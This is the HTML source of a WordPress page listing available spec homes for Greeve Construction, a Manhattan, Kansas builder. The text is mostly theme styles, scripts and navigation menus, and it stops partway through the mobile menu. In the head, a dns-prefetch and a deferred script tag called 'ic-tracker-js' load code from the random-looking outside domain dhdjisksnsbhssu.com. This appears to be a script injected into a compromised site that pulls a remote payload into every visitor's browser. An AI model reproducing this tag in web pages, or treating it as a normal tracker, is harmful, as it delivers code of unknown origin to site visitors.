

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greeveconstruction.com/available-spec-homes/
body_size: 10682
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
<link rel="icon" href="https://greeveconstruction.com/wp-content/uploads/2022/02/g-favicon-e1644874272941.png" />
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Available Spec Homes &#8211; Greeve Construction</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Greeve Construction &raquo; Feed" href="https://greeveconstruction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeve Construction &raquo; Comments Feed" href="https://greeveconstruction.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greeveconstruction.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greeveconstruction.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://greeveconstruction.com/wp-content/themes/greeveconst/style.css?ver=1.8' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e22658; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e22658; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e22658; }.fill-children-accent,.fill-children-accent * { fill: #e22658; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://greeveconstruction.com/wp-content/themes/greeveconst/print.css?ver=1.8' media='print' />
<link rel='stylesheet' id='vc_plugin_table_style_css-css' href='https://greeveconstruction.com/wp-content/plugins/easy-tables-vc/assets/css/style.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='vc_plugin_themes_css-css' href='https://greeveconstruction.com/wp-content/plugins/easy-tables-vc/assets/css/themes.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://greeveconstruction.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768945053" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://greeveconstruction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://greeveconstruction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://greeveconstruction.com/wp-content/themes/greeveconst/assets/js/index.js?ver=1.8" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://greeveconstruction.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greeveconstruction.com/wp-json/wp/v2/pages/180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greeveconstruction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://greeveconstruction.com/available-spec-homes/" />
<link rel='shortlink' href='https://greeveconstruction.com/?p=180' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greeveconstruction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeveconstruction.com%2Favailable-spec-homes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greeveconstruction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeveconstruction.com%2Favailable-spec-homes%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.page-id-180 td {
    line-height: 1 !important;
}
.image-gallery > div {
	float:none;
	width:100% !important;
	max-width:100%;/*margin-bottom:-12px;*/
}
.pb-single {
	display:inline-block;
	width:33%;
	padding:0 15px;
}
.cnt-bot strong {
	display:inline-block;
	margin-right:5px;
}
@media screen and (max-width:767px) {
.pb-single {
 width:100%;
}
.col-lg-4 .stack {
 margin:10% 0 0!important;
 width:100%;
 height:auto;
}
.stack img {
 width:100%;
}
}
@media (min-width:768px) and (max-width:980px) {
.pb-single {
 width:50%;
}
} 

.page-id-180 table.vc-table-plugin-theme-default {
    width: 100%;
} 
.social--lnks {
    margin-top: 10px;
} 
td.vc_table_cell {
    min-width: auto;
}

/*Date: 12/1/2022 */

@media screen and (min-width:1024px){
	.container.section-block{
		width: 1223px;
    margin: 0px auto;
	}
	.irvine_acres_unit_two table{
	    width: 40% !important;
}
}
@media screen and (max-width:1023px){
	.container.section-block{
		width: 100%;
    margin: 0px auto;
	}
}
@media screen and (max-width:767px) {
	.page-id-180 table.vc-table-plugin-theme-default {
    width: 100%;
	}
	
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

	<body class="wp-singular page-template-default page page-id-180 custom-background wp-custom-logo wp-embed-responsive wp-theme-greeveconst singular missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible reduced-spacing wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://greeveconstruction.com/" class="custom-logo-link" rel="home"><img width="1380" height="570" src="https://greeveconstruction.com/wp-content/uploads/2021/11/Greeve_Construction_2C_Logo.png" class="custom-logo" alt="Greeve Construction" decoding="async" fetchpriority="high" srcset="https://greeveconstruction.com/wp-content/uploads/2021/11/Greeve_Construction_2C_Logo.png 1380w, https://greeveconstruction.com/wp-content/uploads/2021/11/Greeve_Construction_2C_Logo-300x124.png 300w, https://greeveconstruction.com/wp-content/uploads/2021/11/Greeve_Construction_2C_Logo-1024x423.png 1024w, https://greeveconstruction.com/wp-content/uploads/2021/11/Greeve_Construction_2C_Logo-768x317.png 768w" sizes="(max-width: 1380px) 100vw, 1380px" /></a><span class="screen-reader-text">Greeve Construction</span></div><div class="site-description">General Contractor - Manhattan, Kansas</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://greeveconstruction.com/about-us/">About Us</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://greeveconstruction.com/floor-plans/">Floor Plans</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://greeveconstruction.com/color-palettes/">Color Palettes</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://greeveconstruction.com/past-build/">Past Builds</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-180 current_page_item menu-item-183"><a href="https://greeveconstruction.com/available-spec-homes/" aria-current="page">Available Properties</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			
		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><div class="ancestor-wrapper"><a href="https://greeveconstruction.com/about-us/">About Us</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><div class="ancestor-wrapper"><a href="https://greeveconstruction.com/floor-plans/">Floor Plans</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><div class="ancestor-wrapper"><a href="https://greeveconstruction.com/color-palettes/">Color Palettes</a></div><!-- .ancestor-wrapper --></li>
